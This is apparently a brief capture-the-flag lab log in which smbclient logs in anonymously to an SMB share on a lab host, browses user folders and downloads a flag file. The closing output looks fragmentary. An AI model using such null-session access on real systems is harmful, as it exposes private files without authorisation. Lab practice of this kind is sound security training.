 ❯ smbclient //10.129.142.29/WorkShares -p 445 -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 05:22:01 2021
  ..                                  D        0  Mon Mar 29 05:22:01 2021
  Amy.J                               D        0  Mon Mar 29 06:08:24 2021
  James.P                             D        0  Thu Jun  3 05:38:03 2021
                5114111 blocks of size 4096. 1734454 blocks available
smb: \> cd james.p
smb: \james.p\> ls
  .                                   D        0  Thu Jun  3 05:38:03 2021
  ..                                  D        0  Thu Jun  3 05:38:03 2021
  flag.txt                            A       32  Mon Mar 29 06:26:57 2021
                5114111 blocks of size 4096. 1734381 blocks available
smb: \james.p\> get flag.txt
getting file \james.p\flag.txt of size 32 as flag.txt (0,0 KiloBytes/sec) (average 0,0 KiloBytes/sec)
smb: \james.p\> exit
❯ cat flag.txt
File: flag.txt
</>
BUNZOPY